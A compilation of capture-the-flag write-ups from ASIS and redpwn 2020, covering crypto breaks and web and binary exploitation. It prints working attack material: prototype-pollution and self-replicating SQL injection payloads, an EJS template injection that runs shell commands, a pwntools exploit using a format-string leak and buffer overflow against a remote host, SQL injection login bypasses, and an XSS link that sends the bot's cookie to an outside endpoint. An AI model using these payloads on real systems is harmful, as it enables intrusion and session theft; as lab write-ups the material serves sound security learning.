```for(var key in tmp){ user[key] = tmp[key]; }```An object copy is made. This is an important part it will allow us to bypass certain restrictions.
```if(req.connection.remoteAddress !== '::ffff:127.0.0.1' && tmp.id === 'admin' || typeof user.id === "undefined"){ user.id = 'guest'; }req.session.user = user.id;```
**The req.session.user** is directly set from the user input here as long as tmp.id !=='admin' when accessing the route remotely.
```row = db.prepare(`select pw from users where id='admin' and pw='${user.pw}'`).get(); if(typeof row !== "undefined"){ console.log(row.pw); req.session.isAdmin = (row.pw === user.pw); console.log(req.session.isAdmin,req.session.user==='admin'); }```The other admin condition is set here.
To set `req.session.isAdmin`, our password must be the same as the password returned from the sql login query.
We can clearly see **SQL injection** here but to break out of the `'` we need single quotes, which are restricted in the first code block above.
## Prototype pollution
To bypass this restriction and set req.session.user to `admin` we can use prototype pollution.Express request parsing allows you to construct a customized object as per as you need.
```{ "__proto__":{"id":"admin", "pw": " '#~` "}}```
Sending this as the body in the POST request will do the following1. tmp.pw will be undefined2. When you copy the object properties, now user.pw will get our proto value3. Similarly the tmp.id === 'admin' check will not return true as tmp.id is undefined, but user.id is not undefined
So now we have gotten **1/2 checks passed** to become an admin.
For the next one, we need to clear this condition `req.session.isAdmin = (row.pw === user.pw);`To clear this our user.pw which will contain our sql injection payload should match the result of the sql query.
## SQL Injection
For this I thought I'll extract the admin's password and then just login through his password.
Blind injection techniques wouldn't work, there is no feedback. Sqlite does not have time related functions for time-based injection.
But errors were being shown so I started looking for error payloads. While you can't extract data from error messages, you can use it to get feedback for blind extraction.I found two error functions `json('x')` and `abs(-9223372036854775808)` to generate errors explicitly.
```{ "_proto_":{"pw":"' OR 1=1 and json('x')=id--","id":"admin"}}```If the condition `1=1` is true our error will fire, otherwise no error.
But then I discovered that the users table is empty :/ So you can't extract a password, leaving with you only one option.
## Self Generating SQL query
The result of our SQL query should generate the entire injection payload. WTF!
To do that you obviously need some kind of repeat function. Sqlite doesn't have a straightforward function. However you can use this ` replace(hex(zeroblob(X)),hex(zeroblob(1)),'string')` which will repeat 'string' X times.
```Payload :' Union select replace(hex(zeroblob(2)),hex(zeroblob(1)), char(39)||' Union select replace(hex(zeroblob(2)),hex(zeroblob(1)), char(39)||')--Generates:' Union select replace(hex(zeroblob(2)),hex(zeroblob(1)), char(39)||' Union select replace(hex(zeroblob(2)),hex(zeroblob(1)), char(39)||```
Also to escape single quotes I used `char(39)` and `||` to concat strings.
As you can see the generated string is just a double copy. Now to cleanly generate the last 4 characters as well
```Payload :' Union select replace(hex(zeroblob(2)),hex(zeroblob(1)), char(39)||' Union select replace(hex(zeroblob(2)),hex(zeroblob(1)), char(39)||')||replace(hex(zeroblob(3)),hex(zeroblob(1)),char(39)||')||replace(hex(zeroblob(3)),hex(zeroblob(1)),char(39)||')||replace(hex(zeroblob(3)),hex(zeroblob(1)),char(39)||')--')--')--Generates:' Union select replace(hex(zeroblob(2)),hex(zeroblob(1)), char(39)||' Union select replace(hex(zeroblob(2)),hex(zeroblob(1)), char(39)||')||replace(hex(zeroblob(3)),hex(zeroblob(1)),char(39)||')||replace(hex(zeroblob(3)),hex(zeroblob(1)),char(39)||')||replace(hex(zeroblob(3)),hex(zeroblob(1)),char(39)||')--')--')--```
Now with this we can finally become admin
```{ "__proto__":{"pw":"' Union select replace(hex(zeroblob(2)),hex(zeroblob(1)), char(39)||' Union select replace(hex(zeroblob(2)),hex(zeroblob(1)), char(39)||')||replace(hex(zeroblob(3)),hex(zeroblob(1)),char(39)||')||replace(hex(zeroblob(3)),hex(zeroblob(1)),char(39)||')||replace(hex(zeroblob(3)),hex(zeroblob(1)),char(39)||')--')--')--","id":"admin"}}
```
Now we are only left with template injection which should be very easy.
## Template injection
We upload this payload
``` <%- global.process.mainModule.require('child_process').execSync('cat app.js') %>
```And use the `/admin?test=` route to render it.This gets us the flag.
ASIS{t1me_t0_study_pr0t0type_p0llu7ion_4nd_ejs!}
Follow me: https://twitter.com/abcdsh_/
|
## Crazy
### Challenge
>Look at you kids with your vintage music>>Comin' through satellites while cruisin'>>You're part of the past, but now you're the future>>Signals crossing can get confusing>>It's enough just to make you feel crazy, crazy, crazy>>Sometimes, it's enough just to make you feel crazy
```python#!/usr/bin/python
from Crypto.Util.number import *from flag import flagfrom secret import *
def encrypt(msg, pubkey, xorkey): h = len(bin(len(bin(pubkey)[2:]))[2:]) - 1 # dirty log :/ m = bytes_to_long(msg) if len(bin(m)[2:]) % h != 0: m = '0' * (h - len(bin(m)[2:]) % h) + bin(m)[2:] else: m = bin(m)[2:] t = len(m) // h M = [m[h*i:h*i+h] for i in range(t)] r = random.randint(1, pubkey) s_0 = pow(r, 2, pubkey) C = [] for i in range(t): s_i = pow(s_0, 2, pubkey) k = bin(s_i)[2:][-h:] c = bin(int(M[i], 2) ^ int(k, 2) & xorkey)[2:].zfill(h) C.append(c) s_0 = s_i enc = int(''.join(C), 2) return (enc, pow(s_i, 2, pubkey))
for keypair in KEYS: pubkey, privkey, xorkey = keypair enc = encrypt(flag, pubkey, xorkey) msg = decrypt(enc, privkey, xorkey) if msg == flag: print pubkey, enc```
### Solution
After solving Jazzy there's not much to this challenge. We know that it is an implementation of Blum-Goldwasser (albeit with an additional xorkey). Blum-Goldwasser's security relies on the hardness of factoring $n = p\cdot q$ and so our best chance to solve this puzzle is to find the factors of the pubkey.
Looking at the challenge, we see we are given many many instances of the encryption. With all of these public keys, wouldn't it be a shame if some of them shared a factor?
Putting the data into an array, I checked for common factors using `gcd` in the following way:
```pythondef find_factors(data): data_length = len(data) for i in range(data_length): p = data[i][0] for j in range(i+1,data_length): x = data[j][0] if math.gcd(p,x) != 1: print(f'i = {i}') print(f'j = {j}') print(f'p = {math.gcd(p,x)}') return i, math.gcd(p,x)```
Very quickly we get output:
```pythoni = 0 j = 7p = 114699564889863002119717546749303415014640174666510831598557661431094864991761656658454471662058404464073476167628817149960697375037558130201947795111687982132434309682025253703831106682712999472078751154844115223133651609962643428282001182462505433609132703623568072665114357116233526985586944694577610098899```
and so with this, the whole encryption scheme is broken (ignoring the xorkey step of course).
With the factors of the pubkey, we can follow the dycryption algorithm on [Wikipedia](https://en.wikipedia.org/wiki/Blum–Goldwasser_cryptosystem#Decryption) to get
```pythondef xgcd(a, b): """return (g, x, y) such that a*x + b*y = g = gcd(a, b)""" x0, x1, y0, y1 = 0, 1, 1, 0 while a != 0: (q, a), b = divmod(b, a), a y0, y1 = y1, y0 - q * y1 x0, x1 = x1, x0 - q * x1 return b, x0, y0
def decrypt(c, pubkey, p, q, s): h = len(bin(len(bin(pubkey)[2:]))[2:]) - 1 # dirty log :/ if len(bin(c)[2:]) % h != 0: c = '0' * (h - len(bin(c)[2:]) % h) + bin(c)[2:] else: c = bin(c)[2:] t = len(c) // h
# Recover s0 dp = (((p + 1) // 4)**(t + 1)) % (p - 1) dq = (((q + 1) // 4)**(t + 1)) % (q - 1) up = pow(s, dp, p) uq = pow(s, dq, q) _, rp, rq = xgcd(p,q) s_0 = (uq * rp * p + up * rq * q ) % pubkey
C = [c[h*i:h*i+h] for i in range(t)] M = [] for i in range(t): s_i = pow(s_0, 2, pubkey) k = bin(s_i)[2:][-h:] m = bin(int(C[i], 2) ^ int(k, 2))[2:].zfill(h) M.append(m) s_0 = s_i msg = long_to_bytes(int(''.join(M),2)) return msg```
With the crypto system all sorted out and checked against the encryption function (without the xorkey) we just need to find a way to do this last step. I started trying to think of a clever way to undo the xor with knowledge of several ct / msg pairs (many of the public keys share common factors) but then i realised that the block size is only 10 bits long and a brute force of `xorkey` would only mean guessing 1024 values.
So, i took the easy way and included a loop inside my decrypt trying all values for the `xorkey` and storing any decryptions that had the flag format: `ASIS{`. The script takes seconds and finds the flag.
### Implementation
```pythonfrom Crypto.Util.number import *import math
def find_factors(data): data_length = len(data) for i in range(data_length): p = data[i][0] for j in range(i+1,data_length): x = data[j][0] if math.gcd(p,x) != 1: return i, math.gcd(p,x)
def encrypt(msg, pubkey, xorkey): h = len(bin(len(bin(pubkey)[2:]))[2:]) - 1 # dirty log :/ m = bytes_to_long(msg) if len(bin(m)[2:]) % h != 0: m = '0' * (h - len(bin(m)[2:]) % h) + bin(m)[2:] else: m = bin(m)[2:] t = len(m) // h M = [m[h*i:h*i+h] for i in range(t)] r = random.randint(1, pubkey) s_0 = pow(r, 2, pubkey) C = [] for i in range(t): s_i = pow(s_0, 2, pubkey) k = bin(s_i)[2:][-h:] c = bin(int(M[i], 2) ^ int(k, 2) & xorkey)[2:].zfill(h) C.append(c) s_0 = s_i enc = int(''.join(C), 2) return (enc, pow(s_i, 2, pubkey))
def xgcd(a, b): """return (g, x, y) such that a*x + b*y = g = gcd(a, b)""" x0, x1, y0, y1 = 0, 1, 1, 0 while a != 0: (q, a), b = divmod(b, a), a y0, y1 = y1, y0 - q * y1 x0, x1 = x1, x0 - q * x1 return b, x0, y0
def decrypt(c, pubkey, p, q, s): # Idiot checks assert p*q == pubkey assert isPrime(p) and isPrime(q)
h = len(bin(len(bin(pubkey)[2:]))[2:]) - 1 # dirty log :/ if len(bin(c)[2:]) % h != 0: c = '0' * (h - len(bin(c)[2:]) % h) + bin(c)[2:] else: c = bin(c)[2:] t = len(c) // h
# Recover s0 dp = (((p + 1) // 4)**(t + 1)) % (p - 1) dq = (((q + 1) // 4)**(t + 1)) % (q - 1) up = pow(s, dp, p) uq = pow(s, dq, q) _, rp, rq = xgcd(p,q) s0 = (uq * rp * p + up * rq * q ) % pubkey
C = [c[h*i:h*i+h] for i in range(t)]
# Brute xorkey (max size: 2**10 - 1) flags = [] for X in range(1024): # Restore value for brute, and empty M s_0 = s0 M = []
for i in range(t): s_i = pow(s_0, 2, pubkey) k = bin(s_i)[2:][-h:] m = bin(int(C[i], 2) ^ int(k, 2) & X)[2:].zfill(h) M.append(m) s_0 = s_i fl = long_to_bytes(int(''.join(M),2)) try: flag = fl.decode() if "ASIS{" in flag: flags.append(flag) except: pass return flags
# data from challenge.txt, truncated to only two values save spacedata = [[12097881278174698631026228331130314850080947749821686944446636213641310652138488716240453597129801720504043924252478136044035819232933933717808745477909546176235871786148513645805314150829468800301698799525780070273753857243854268554322340900904051857831398492096742127894417784386491191471947863787022245824307084379225579368393254254088207494229400873467930160606087032014972366802086915193167585867760542665623158008113534159892785943512727008525032377162641992852773743617023163398493300810949683112862817889094615912113456275357250831609021007534115476194023075806921879501827098755262073621876526524581992383113, (238917053353586684315740899995117428310480789049456179039998548040503724437945996038505262855730406127564439624355248861040378761737917431951065125651177801663731449217955736133484999926924447066163260418501214626962823479203542542670429310307929651996028669399692119495087327652345, 2361624084930103837444679853087134813420441002241341446622609644025375866099233019653831282014136118204068405467230446591931324445417288447017795525046075282581037551835081365996994851977871855718435321568545719382569106432442084085157579504951352401314610314893848177952589894962335072249886688614676995039846245628481594015356555808852415257590789843672862086889766599032421071154614466932749223855909572291554620301269793104658552481172052104139007105875898227773975867750358642521359331140861015951930087364330158718293540721277710068251667789725792771210694545702423605041261814818477350926741922865054617709373)],[11618071445988286159614546200227554667389205281749443004629117264129957740203770615641847148204810865669191685874152730267573467338950993270113782537765608776375192263405546036787453939829561684834308717115775768421300006618296897365279937358126799904528083922552306565620644818855350306352024366076974759484150214528610355358152789696678410732699598714566977211903625075198935310947340456263339204820065134900427056843183640181066232714511087292771420839344635982165997540089604798288048766074061479118366637656581936395586923631199316711697776366024769039316868119838263452674798226118946060593631451490164411150841, (108436642448932709219121968294434475477600203743366957190466733100162456074942118592019300422638950272524217814290069806411298263273760197756252555274382639125596214182186934977255300451278487595744525177460939465622410473654789382565188319818335934171653755811872501026071194087051, 10240139028494174526454562399217609608280817984150287983207668274231906642607868694849967043415262875107269045985517134901896201464915880088854955991401353416951487254838341232922059441309704096261457984093029892511268213868493162068362288179130193503313930139616441614927005917140608739837772400963531761014330142192223670723732255263011157267423056439150678533763741625000032136535639171133174846473584929951274026212224887370702861958817381113058491861009468609746592170191042660753210307932264867242863839876056977399186229782377108228334204340285592604094505980554432810891123635608989340677684302928462277247999)]]
i, p = find_factors(data)n = data[i][0]c, s = data[i][1]q = n // p
print(decrypt(c, n, p, q, s))```
#### Flag
`ASIS{1N_h0nOr_oF__Lenore__C4r0l_Blum}` |
sshd binary contains patched `sys_auth_passwd` that contains a `custom_auth(char *username, *password)` function that checks a bunch of constrains. Those can be solved with z3, you end up with: ```reubenCgaGeIm5z;qOkgSYqDhbHfJn6{ |
# redpawn2020 - primimity
The concept behind the three primes generations:1. Randomly 1024-bit prime generated (p)2. Random iterated value is generated (less than 256)3. Find next prime function add 2 to n every time the n value is not a prime4. After the iterated search ends , a find next prime function is called to produce (q)5. The same process is conducted from prime 3 (r).6. The summary: The difference between the three primes are not big.
Proposed method to start: $$N=pqr$$ and the three primes are close to each other , lets find the cubic root of N and consider it as apprimated p.
7. After finding approximate p
I used this function to find the excat p,q,r ( I added a margin of 200000 to start the search)```python def attack(P): P=P-200000; print('P0',P) while True: if(n%P == 0): print(P); P+=1
```The three primes are : p=139926822890670655977195962770726941986198973494425759476822219188316377933161673759394901805855617939978281385708941597117531007973713846772205166659227214187622925135931456526921198848312215276630974951050306344412865900075089120689559331322162952820292429725303619113876104177529039691490258588465409208581 q=139926822890670655977195962770726941986198973494425759476822219188316377933161673759394901805855617939978281385708941597117531007973713846772205166659227214187622925135931456526921198848312215276630974951050306344412865900075089120689559331322162952820292429725303619113876104177529039691490258588465409397803 r=139926822890670655977195962770726941986198973494425759476822219188316377933161673759394901805855617939978281385708941597117531007973713846772205166659227214187622925135931456526921198848312215276630974951050306344412865900075089120689559331322162952820292429725303619113876104177529039691490258588465409494847
8. Given e, p,q,r , phi and d are calculated
```python def check(): n=2739699434633097765008468371124644741923408864896396205946954196101304653772173210372608955799251139999322976228678445908704975780068946332615022064030241384638601426716056067126300711933438732265846838735860353259574129074615298010047322960704972157930663061480726566962254887144927753449042590678730779046154516549667611603792754880414526688217305247008627664864637891883902537649625488225238118503996674292057904635593729208703096877231276911845233833770015093213639131244386867600956112884383105437861665666273910566732634878464610789895607273567372933766243229798663389032807187003756226177111720510187664096691560511459141773632683383938152396711991246874813205614169161561906148974478519987935950318569760474249427787310865749167740917232799538099494710964837536211535351200520324575676987080484141561336505103872809932354748531675934527453231255132361489570816639925234935907741385330442961877410196615649696508210921 e=65537 c=2082926013138674164997791605512226759362824531322433048281306983526001801581956788909408046338065370689701410862433705395338736589120086871506362760060657440410056869674907314204346790554619655855805666327905912762300412323371126871463045993946331927129882715778396764969311565407104426500284824495461252591576672989633930916837016411523983491364869137945678029616541477271287052575817523864089061675401543733151180624855361245733039022140321494471318934716652758163593956711915212195328671373739342124211743835858897895276513396783328942978903764790088495033176253777832808572717335076829539988337505582696026111326821783912902713222712310343791755341823415393931813610365987465739339849380173805882522026704474308541271732478035913770922189429089852921985416202844838873352090355685075965831663443962706473737852392107876993485163981653038588544562512597409585410384189546449890975409183661424334789750460016306977673969147 p0=139926822890670655977195962770726941986198973494425759476822219188316377933161673759394901805855617939978281385708941597117531007973713846772205166659227214187622925135931456526921198848312215276630974951050306344412865900075089120689559331322162952820292429725303619113876104177529039691490258588465409208581 p1=139926822890670655977195962770726941986198973494425759476822219188316377933161673759394901805855617939978281385708941597117531007973713846772205166659227214187622925135931456526921198848312215276630974951050306344412865900075089120689559331322162952820292429725303619113876104177529039691490258588465409397803 p2=139926822890670655977195962770726941986198973494425759476822219188316377933161673759394901805855617939978281385708941597117531007973713846772205166659227214187622925135931456526921198848312215276630974951050306344412865900075089120689559331322162952820292429725303619113876104177529039691490258588465409494847
N=p0*p1*p2 phi= (p0-1)*(p1-1)*(p2-1) if(N==n): print("equal")
print(gmpy2.invert(e, phi)) d=gmpy2.invert(e, phi) flag = gmpy2.powmod(c, d, N) print(flag)
print(long_to_bytes(flag))
```
9. FLAGE IS : **flag{pr1m3_pr0x1m1ty_c4n_b3_v3ry_d4ng3r0u5}**
|
The challenge has all the protections:```shell Arch: amd64-64-little RELRO: Full RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled FORTIFY: Enabled```
MAIN:```cint __cdecl main(int argc, const char **argv, const char **envp){ __int64 v3; // rbx int result; // eax __int128 v5; // [rsp+0h] [rbp-58h] __int128 v6; // [rsp+10h] [rbp-48h] __int128 v7; // [rsp+20h] [rbp-38h] __int128 v8; // [rsp+30h] [rbp-28h] unsigned __int64 v9; // [rsp+48h] [rbp-10h] __int64 v10; // [rsp+50h] [rbp-8h]
v10 = v3; v9 = __readfsqword(0x28u); v5 = 0LL; v6 = 0LL; v7 = 0LL; v8 = 0LL; while ( (unsigned int)readline((char *)&v5, 64) ) { __printf_chk(1LL, (__int64)&v5;; _IO_putc(10, _bss_start); } result = 0; __readfsqword(0x28u); return result;}```
READLINE:```csize_t __fastcall readline(char *s, signed int a2){ size_t result; // rax
gets(); result = strlen(s); if ( (signed int)result >= a2 ) { puts("[FATAL] Buffer Overflow"); _exit(1); } return result;}```
After several tests, I found some vulnerabilities:- format string (without any direct access to the parameters)- the input is subject to buffer overflow. Because the lenght is checked with `strlen()` (lenght until '\0' character). Inserting the '\0' and adding bytes afterwards generates overflow.
Using the format string I read the canary and the main return address. It returns to a point in the libc function '__libc_start_main'. The libc was provided to us.Analyzing the libc, the main return address is 138135 bytes from the beginning of the libc. We can therefore calculate the libcbase a runtime. In the supplied libc there are 2 one gadgets.
The exploit:- address leak and canary- libcbase calculation- overflow by overwriting the return address with the one gadget
Exploit:```pythonfrom pwn import *
libc = ELF("./libc-2.27.so")
fms = "%p%p%p%p%p%p%p%p%p%p%p%p%p_%p_%p_%p"one_gadget1 = 0x4f322one_gadget2 = 0x10a38c
p = remote("69.172.229.147", 9002)#p = process("./chall")p.sendline(fms.encode())print(p.recvuntil('_'))canary = int(p.recvuntil('_').decode().replace("_", ""), 16)p.recvuntil('_')main242 = int(p.recvuntil('\n').decode().replace("\n", ""), 16)print("Canary:................",hex(canary))print("main242:...............",hex(main242))libcbase = main242-138135 #remote libcprint("libcbase:..............",hex(libcbase))
buf = (("A"*63) + "\0" + ("B"*8)).encode()buf += p64(canary)buf += ("A"*8).encode()buf += p64((libcbase+one_gadget1))p.sendline(buf)print(p.recvuntil('\n').decode())p.sendline("\n".encode())p.interactive()```
# FLAG`ASIS{s3cur1ty_pr0t3ct10n_1s_n07_s1lv3r_bull3t}` |
Table of contents- [Web](#web) - [inspector-general](#inspector-general) - [login](#login) - [static-pastebin](#static-pastebin) - [panda-facts](#panda-facts)- [Crypto](#crypto) - [base646464](#base646464)- [Misc](#misc) - [ugly-bash](#ugly-bash) - [CaaSiNO](#caasino)- [Rev](#rev) - [ropes](#ropes)- [Pwn](#pwn) - [coffer-overflow-0](#coffer-overflow-0) - [coffer-overflow-1](#coffer-overflow-1)
# Web## inspector-generalPoints: 113#### Description>My friend made a new webpage, can you find a flag?### SolutionAs the name of the challenge suggests, we need to inspect the given site for getting the flag. The flag can be found on /ctfs page.

Flag: flag{1nspector_g3n3ral_at_w0rk}
## loginPoints: 161#### Description>I made a cool login page. I bet you can't get in!>>Site: login.2020.redpwnc.tf
### SolutionThe web page shows a login form. When we try to login an AJAX call is made to `/api/flag` with the credentials. We are also given the source file of the login page.From the code we can see that this is prone to SQL injection.
```javascript let result; try { result = db.prepare(`SELECT * FROM users WHERE username = '${username}' AND password = '${password}';`).get(); } catch (error) { res.json({ success: false, error: "There was a problem." }); res.end(); return; } if (result) { res.json({ success: true, flag: process.env.FLAG }); res.end(); return; }```
Moving to Burp, I first tried `admin' or 1=1 #`/`admin`. This generated an error, which is good. I replace `#` with `--` and I got the flag. Afterwards I saw that the db used is `sqlite3`.

Flag: flag{0bl1g4t0ry_5ql1}
## static-pastebinPoints: 413#### Description>I wanted to make a website to store bits of text, but I don't have any experience with web development. However, I realized that I don't need any! If you experience any issues, make a paste and send it [here](#https://admin-bot.redpwnc.tf/submit?challenge=static-pastebin)
>Site: [static-pastebin.2020.redpwnc.tf](#https://static-pastebin.2020.redpwnc.tf/)
### SolutionThere are two sites for this challenge: one from which we will generate an URL and the second one where we will paste the URL so that a bot can access it.

Let's take a look at the js file of this page.
```javascript(async () => { await new Promise((resolve) => { window.addEventListener('load', resolve); });
const button = document.getElementById('button'); button.addEventListener('click', () => { const text = document.getElementById('text'); window.location = 'paste/#' + btoa(text.value); });})();```
So when hitting the `Create` button the value inside the textarea will be base64 encoded and we'll be redirected to `paste/#base64string`. Inserting `testing` we are redirected to `https://static-pastebin.2020.redpwnc.tf/paste/#dGVzdGluZw==`. Here we can see that the page displayed our text. Nice. It seems that we'll try to do a XSS attack.
Let's take a look at the javascript code that handles this.
```javascript(async () => { await new Promise((resolve) => { window.addEventListener('load', resolve); });
const content = window.location.hash.substring(1); display(atob(content));})();
function display(input) { document.getElementById('paste').innerHTML = clean(input);}
function clean(input) { let brackets = 0; let result = ''; for (let i = 0; i < input.length; i++) { const current = input.charAt(i); if (current == '<') { brackets ++; } if (brackets == 0) { result += current; } if (current == '>') { brackets --; } } return result}```
We can see that the base64 value from URL is decoded(using `atob`) and somewhat sanitized(by `clean`). Looking at the implementation of `clean()` we can see that as long as we keep the value of `brackets` 0 our input will go into the page.
Trying `>` displayed us an alert, so we're on the right track. As long as we don't insert any additional `<` or `>` we can write anything as payload.
I started a flow in [Pipedream](https://pipedream.com) that will intercept any request coming. I entered the link to my pipedream in the second site so check if the bot visits the link.

I also got an event on the pipedream so all we need to do now is to steal the bot's cookie.
Final payload: `>`
This will generate the next link: `https://static-pastebin.2020.redpwnc.tf/paste#PjxpbWcgc3JjIG9uZXJyb3I9ImxldCB4PW5ldyBYTUxIdHRwUmVxdWVzdCgpO3gub3BlbignUE9TVCcsJ2h0dHBzOi8vZW5hYTBpaGoxdW91dDZqLm0ucGlwZWRyZWFtLm5ldCcsIHRydWUpO3guc2VuZChkb2N1bWVudC5jb29raWUpIi8+Cg==`
After pasting the link in the second site we get the flag.
Trying to get the flag by a GET method will not work because of the characters of the flag. You have to encode first with something like `btoa`.
Flag: flag{54n1t1z4t10n_k1nd4_h4rd}
## panda-factsPoints: 420#### Description>I just found a hate group targeting my favorite animal. Can you try and find their secrets? We gotta take them down!>>Site: panda-facts.2020.redpwnc.tf
### SolutionThe webpage exposes a form where you enter an username and afterwards you receive an encrypted token. The decrypted value is a json with the next fields:```json{"integrity":"${INTEGRITY}","member":0,"username":"your-username"}```We can get the flag if we are a member. Since only control the username, we have to forge the token. Let's take a look at the encryption and decryption function.```javascriptasync function generateToken(username) { const algorithm = 'aes-192-cbc'; const key = Buffer.from(process.env.KEY, 'hex'); // Predictable IV doesn't matter here const iv = Buffer.alloc(16, 0);
const cipher = crypto.createCipheriv(algorithm, key, iv);
const token = `{"integrity":"${INTEGRITY}","member":0,"username":"${username}"}`
let encrypted = ''; encrypted += cipher.update(token, 'utf8', 'base64'); encrypted += cipher.final('base64'); return encrypted;}
async function decodeToken(encrypted) { const algorithm = 'aes-192-cbc'; const key = Buffer.from(process.env.KEY, 'hex'); // Predictable IV doesn't matter here const iv = Buffer.alloc(16, 0); const decipher = crypto.createDecipheriv(algorithm, key, iv);
let decrypted = '';
try { decrypted += decipher.update(encrypted, 'base64', 'utf8'); decrypted += decipher.final('utf8'); } catch (error) { return false; }
let res; try { res = JSON.parse(decrypted); } catch (error) { console.log(error); return false; }
if (res.integrity !== INTEGRITY) { return false; }
return res;}```The function that get us the flag:```javascriptapp.get('/api/flag', async (req, res) => { if (!req.cookies.token || typeof req.cookies.token !== 'string') { res.json({success: false, error: 'Invalid token'}); res.end(); return; }
const result = await decodeToken(req.cookies.token); if (!result) { res.json({success: false, error: 'Invalid token'}); res.end(); return; }
if (!result.member) { res.json({success: false, error: 'You are not a member'}); res.end(); return; }
res.json({success: true, flag: process.env.FLAG});});```
The vulnerability is in the generation of the token. The username is inserted inside the string:```javascriptconst token = `{"integrity":"${INTEGRITY}","member":0,"username":"${username}"}````We can inject a payload that will overwrite the `member` property. This happens because `JSON.parse()` will take the last occurrence of the property in consideration.
Providing the payload `a","member":1,"a":"` will be concatenating into `{"integrity":"12370cc0f387730fb3f273e4d46a94e5","member":0,"username":"a","member":1,"a":""}`. After decryption, when it will be parsed, the `member` will be 1 and we get the flag.

Flag: flag{1_c4nt_f1nd_4_g00d_p4nd4_pun}
# Crypto## base646464Points: 148#### Description>Encoding something multiple times makes it exponentially more secure!
### SolutionWe get two files. A text file (`cipher.txt`) with a long string that seems to be base64 encoded and a js file that contains the code used for encoding, as you can see below.
```javascriptconst btoa = str => Buffer.from(str).toString('base64');
const fs = require("fs");const flag = fs.readFileSync("flag.txt", "utf8").trim();
let ret = flag;for(let i = 0; i < 25; i++) ret = btoa(ret);
fs.writeFileSync("cipher.txt", ret);```
So, it seems that the content of `flag.txt` was base64 encoded 25 times. Let's try to decode that with the next code.
```javascriptconst fs = require("fs");const encodedFlag = fs.readFileSync("cipher.txt", "utf8");let decodedStr = encodedFlag;
for(let i = 0; i < 25; i++) { decodedStr = Buffer.from(decodedStr, 'base64').toString('ascii');}
console.log(decodedStr);```
Flag: flag{l00ks_l1ke_a_l0t_of_64s}
# Misc## ugly-bashPoints: 378#### Description>This bash script evaluates to `echo dont just run it, dummy # flag{...}` where the flag is in the comments.>>The comment won't be visible if you just execute the script. How can you mess with bash to get the value right before it executes?>>Enjoy the intro misc chal.
We get a file with obfuscate bash, ~5000 characters. If we run it prints `dont just run it, dummy`. A part from the start of the code:
```bash${*%c-dFqjfo} e$'\u0076'al "$( ${*%%Q+n\{} "${@~}" $'\160'r""$'\151'$@nt"f" %s ' }~~@{$ ") }La?cc87J```
I looked over an deobfucating tool, but I didn't find anything, but I read that it can be deobfucated easily by `echo`-ing the script before eecuting. So, that's what I did. Running `echo ${*%c-dFqjfo} e$'\u0076'al "$( ${*%%Q+n\{} ...` made things more visible:
```basheval "$@" "${@//.WS1=|}" $BASH ${*%%Y#0C} ${*,,} <<< "$( E6YbzJ=( "${@,}" f "${@}"```
Now it's clear that the result of whatever is executed in the right of the `<<<` is passed as input to what's on the left of it.
Echo-ing the left part:
